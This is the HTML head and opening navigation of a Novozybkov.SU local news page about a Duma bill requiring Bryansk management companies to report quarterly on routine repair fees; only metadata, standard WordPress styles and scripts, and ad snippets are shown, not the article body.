

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B5-%D1%83%D0%BA-%D0%B1%D1%83%D0%B4%D1%83%D1%82-%D0%BE%D1%82%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F-%D0%B7%D0%B0-%D1%82%D0%B5%D0%BA/
body_size: 22573
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Брянские УК будут отчитываться за текущий ремонт • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d1%83%d0%ba-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%be%d1%82%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%b7%d0%b0-%d1%82%d0%b5%d0%ba/" />
<link rel="shortlink" href="https://novozybkov.su/?p=180934" />
<meta name="description" content="Законопроект об этом находится на рассмотрении в Госдуме. Плату за текущий ремонт предлагают выделить в отдельную строку, а управляющие компании будут обязаны…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Брянские УК будут отчитываться за текущий ремонт" />
<meta property="og:description" content="Законопроект об этом находится на рассмотрении в Госдуме. Плату за текущий ремонт предлагают выделить в отдельную строку, а управляющие компании будут обязаны ежеквартально отчитываться перед жильцами…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d1%83%d0%ba-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%be%d1%82%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%b7%d0%b0-%d1%82%d0%b5%d0%ba/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2024/04/20240331_200010.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2024-04-02T08:21:12+00:00" />
<meta property="article:modified_time" content="2024-04-02T08:21:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Брянские УК будут отчитываться за текущий ремонт" />
<meta name="twitter:description" content="Законопроект об этом находится на рассмотрении в Госдуме. Плату за текущий ремонт предлагают выделить в отдельную строку, а управляющие компании будут обязаны ежеквартально отчитываться перед жильцами…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2024/04/20240331_200010.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d1%83%d0%ba-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%be%d1%82%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%b7%d0%b0-%d1%82%d0%b5%d0%ba/","url":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d1%83%d0%ba-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%be%d1%82%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%b7%d0%b0-%d1%82%d0%b5%d0%ba/","name":"Брянские УК будут отчитываться за текущий ремонт • Новозыбков.SU","description":"Законопроект об этом находится на рассмотрении в Госдуме. Плату за текущий ремонт предлагают выделить в отдельную строку, а управляющие компании будут обязаны…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Брянские УК будут отчитываться за текущий ремонт"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d1%83%d0%ba-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%be%d1%82%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%b7%d0%b0-%d1%82%d0%b5%d0%ba/"},"datePublished":"2024-04-02T08:21:12+00:00","dateModified":"2024-04-02T08:21:12+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.26ms meta | 1.13ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d1%83%d0%ba-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%be%d1%82%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%b7%d0%b0-%d1%82%d0%b5%d0%ba/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1642985750&#038;current-layout=single%7C%7Cpost%7C%7C180934' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1554924477&#038;current-layout=single%7C%7Cpost%7C%7C180934' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1280611672&#038;current-layout=single%7C%7Cpost%7C%7C180934' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1464529299&amp;current-layout=single%7C%7Cpost%7C%7C180934" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1613885270&amp;current-layout=single%7C%7Cpost%7C%7C180934" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Брянские УК будут отчитываться за текущий ремонт&raquo;" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d1%83%d0%ba-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%be%d1%82%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%b7%d0%b0-%d1%82%d0%b5%d0%ba/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d1%2583%25d0%25ba-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2582-%25d0%25be%25d1%2582%25d1%2587%25d0%25b8%25d1%2582%25d1%258b%25d0%25b2%25d0%25b0%25d1%2582%25d1%258c%25d1%2581%25d1%258f-%25d0%25b7%25d0%25b0-%25d1%2582%25d0%25b5%25d0%25ba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d1%2583%25d0%25ba-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2582-%25d0%25be%25d1%2582%25d1%2587%25d0%25b8%25d1%2582%25d1%258b%25d0%25b2%25d0%25b0%25d1%2582%25d1%258c%25d1%2581%25d1%258f-%25d0%25b7%25d0%25b0-%25d1%2582%25d0%25b5%25d0%25ba%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-180934 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-180934 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
